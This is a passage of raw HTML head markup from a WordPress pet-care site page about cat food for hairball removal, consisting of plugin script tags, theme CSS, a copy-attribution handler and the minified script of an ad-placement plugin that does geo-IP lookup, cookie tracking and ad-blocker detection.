<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wordpress-social-login/assets/js/widget.js?ver=6.6.4" id="wsl-widget-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.6.4" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.6.4" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/modernizr.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" id="rehub-postview-js-extra">
/* <![CDATA[ */
var postviewvar = {"admin_ajax_url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","post_id":"72384"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/postviews.js?ver=6.6.4" id="rehub-postview-js"></script>
<link rel="https://api.w.org/" href="https://kot-pes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kot-pes.com/wp-json/wp/v2/posts/72384" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kot-pes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://kot-pes.com/?p=72384' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kot-pes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkot-pes.com%2Fkorm-dlya-koshek-dlya-vyvedeniya-shersti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kot-pes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkot-pes.com%2Fkorm-dlya-koshek-dlya-vyvedeniya-shersti%2F&#038;format=xml" />
<!-- no ctrlc --><script type="text/javascript">
		//<![CDATA[
		function addLink() {
			var body_element = document.getElementsByTagName('body')[0];
			var selection = window.getSelection();
			var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a></p>";
			var copytext = selection + pagelink;
			var newdiv = document.createElement('div');
			newdiv.style.position = 'absolute';
			newdiv.style.left = '-99999px';
			body_element.appendChild(newdiv);
			newdiv.innerHTML = copytext;
			selection.selectAllChildren(newdiv);
			window.setTimeout( function() {
				body_element.removeChild(newdiv);
			}, 0);
		}
		document.oncopy = addLink;
		//]]>
		</script>
		<!-- end no ctrlc --><link rel="publisher" href="https://plus.google.com/u/0/111040550087789578033/posts"/>

<script type="text/javascript">
	function addHandler(object, event, handler) {
		if (typeof object.addEventListener != 'undefined') 
			object.addEventListener(event, handler, false);
		else
			if (typeof object.attachEvent != 'undefined')
				object.attachEvent('on' + event, handler);
			else 
				throw 'Incompatible browser';
	}
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css"> article.post a{color:#75c000;}.news .detail p,article,.small_post > p,.single .star .title_stars,.breadcrumb,footer div.f_text,.header-top .top-nav li,.related_articles ul li > a,.commentlist .comment-content p{font-family:"Open Sans",arial;/*!important;*/ }a{color:#75C000;}nav.top_menu > ul > li ul li a:hover{color:#111111}ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus{color:#FFFFFF !important;}.priced_block .btn_offer_block:hover{background:#75C000;text-decoration:none;opacity:0.8}.priced_block .btn_offer_block:hover:after{border-left-color:#75C000;}.widget.tabs > ul > li:hover{color:#ffffff;}.sidebar .dark_sidebar .tabs-item .detail .post-meta a.cat{color:#fff;}.footer-bottom .widget .f_menu li a:hover{text-decoration:underline;}.priced_block .btn_offer_block:active{background-color:#75C000 !important;top:2px;}.wps-button.orange,.wps-button.rehub_main_btn{color:#fff;background-color:#75C000 !important;background-image:none !important;border-radius:3px !important;box-shadow:none !important;text-transform:uppercase;}.wps-button.orange:hover,.wps-button.rehub_main_btn:hover{background:#75C000 !important;background-position:left bottom !important}.wps-button.orange:active,.wps-button.rehub_main_btn:active{background-color:#75C000 !important;top:2px;box-shadow:none !important}.wps_promobox.rehub_promobox{border-left-color:#75C000!important;}.top_rating_block .top_rating_item .rating_col a.read_full,.color_link{color:#75C000 !important;}nav.top_menu > ul > li > a:hover,nav.top_menu > ul > li.current-menu-item a,.widget.top_offers .title:after{border-top-color:#75C000;}nav.top_menu > ul > li ul,.main-nav.dark_style{border-bottom:2px solid #75C000;}.wpb_content_element.wpsm-tabs.n_b_tab .wpb_tour_tabs_wrapper .wpb_tabs_nav .ui-state-active a{border-bottom:3px solid #75C000 !important}.priced_block .btn_offer_block:after,.priced_block .btn_offer_block:active:after{border-left-color:#75C000;}.featured_slider:hover .score,.top_chart_controls .controls:hover{border-color:#75C000;}.btn_more:hover,.custom-checkbox label.checked:before,.custom-radio label.checked:before,.small_post .overlay .btn_more:hover{border:1px solid #75C000;color:#fff}.author_quote,.wpsm-tabs ul.ui-tabs-nav .ui-state-active a{border-top:3px solid #75C000;}.wps_promobox{border-left:3px solid #75C000;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #75C000 inset;}.post .rehub_woo_tabs_menu li.current{border-top:2px solid #75C000;} .slide .news_cat a,.news_in_thumb:hover .news_cat a,.news_out_thumb:hover .news_cat a,.col-feat-grid:hover .news_cat a,.alphabet-filter .return_to_letters span,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation a,.postNavigation a:hover,.widget.top_offers .title,.top_chart_pagination a.selected,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,.main_slider .flex-control-paging li a.flex-active,.main_slider .flex-control-paging li a:hover,.widget_edd_cart_widget .edd-cart-number-of-items .edd-cart-quantity,.btn_more:hover,.news_out_tabs > ul > li:hover,.news_out_tabs > ul > li.current,.featured_slider:hover .score,.priced_block .btn_offer_block,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.title_deal_wrap,.woobtn_offer_block,input.mdf_button,.widget.tabs > ul > li:hover,.wps-members > strong:first-child,.custom-checkbox label.checked:after,.post_slider .caption,.slider_post .caption,.post .btn:hover,.small_post .btn:hover,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.quick_view_btn a:hover,.custom-radio label.checked:after,.post_slider .flex-control-nav li a.flex-active,.post_slider .flex-control-nav li a:hover,.top_theme h5 strong,.re_carousel .text:after,.widget.tabs .current,#topcontrol:hover,.featured_slider .flex-control-paging li a.flex-active,.featured_slider .flex-control-paging li a:hover{background:#75C000;}@media (max-width:768px){.postNavigation a{background:#75C000;}} .woo_carousel_block .price ins,.carousel-style-deal .deal-item .priced_block .price_count ins,.top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.sidebar .tabs-item .detail .post-meta a,.aff_offer_links .aff_name a,.rehub_feat_block .start_price span,.news_lettr p a,.sidebar .featured_slider .link,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.category_tab h5 a:hover,.sidebar .widget p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong{color:#75C000;} .woocommerce a.woo_loop_btn,.woocommerce input.button.alt,.woocommerce .checkout-button.button,.woocommerce a.add_to_cart_button,.woocommerce-page a.add_to_cart_button,.woocommerce a.single_add_to_cart_button,.woocommerce-page a.single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce #content div.product form.cart .button,.woocommerce-page #content div.product form.cart .button{background-color:#75C000 !important;box-shadow:0 2px 2px #E7E7E7 !important}.woocommerce a.woo_loop_btn:hover,.woocommerce input.button.alt:hover,.woocommerce .checkout-button.button:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce-page a.add_to_cart_button:hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce #content div.product form.cart .button:hover,.woocommerce-page #content div.product form.cart .button:hover{background:#75C000 !important;}.woocommerce a.woo_loop_btn:active,.woocommerce .button.alt:active,.woocommerce .checkout-button.button:active,.woocommerce a.add_to_cart_button:active,.woocommerce-page a.add_to_cart_button:active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce #content div.product form.cart .button:active,.woocommerce-page #content div.product form.cart .button:active{background-color:#75C000 !important;} .rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#75C000;box-shadow:1200px 0 0 #75C000 inset;}@media screen and (min-width:1100px){.header-top,header .logo-section,nav.top_menu,.top_theme,.footer-bottom .container,.footer-bottom.block_foot,footer#theme_footer.block_foot,footer#theme_footer .container,.block_style #main_header,.block_style header .logo-section,#branded_img{width:1074px;}.content{width:1044px;padding:15px}.content.no_shadow{width:1074px}.content.no_shadow .vc_row.vc_rehub_container > .vc_col-sm-8{width:758px}.sidebar,.side-twocol{width:300px}.side-twocol .columns{height:200px}.main_slider.flexslider .slides .slide{height:418px;line-height:418px}.main_slider.flexslider{height:418px}.main-side,.gallery-pics,.main_slider.flexslider{width:728px;}.main_slider .flex-overlay h2{font-size:36px;line-height:34px}.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{text-align:left;width:255px}.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{width:565px}.woo_sidebar_deals_links .deals_woo_rehub{width:270px}.rehub_feat_block.table_view_block .desc_col{padding:0 7px}.offer_grid .offer_thumb{height:130px}.offer_grid .offer_thumb img,.offer_grid figure img{max-height:130px}.vc_row.vc_rehub_container > .vc_col-sm-8{width:728px;}.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px;}.block_style header .logo{margin-left:20px;width:235px}header .logo{width:300px;}.top_rating_block.list_style_rating .desc_col{width:500px}.with_sidebar_rating.top_rating_block.list_style_rating .desc_col{width:240px;}.with_sidebar_rating.top_rating_block.list_style_rating .buttons_col{width:150px}nav.top_menu ul li a{font-size:13px}.rh_video_playlist_column_full .rh_container_video_playlist{width:320px !important}.rh_video_playlist_column_full .rh_wrapper_player{width:calc(100% - 320px) !important;}}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#xend_flatpm","bottom":"10","ajaxUrl":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/kot-pes.com\/ip.html","get_ip":"https:\/\/kot-pes.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new 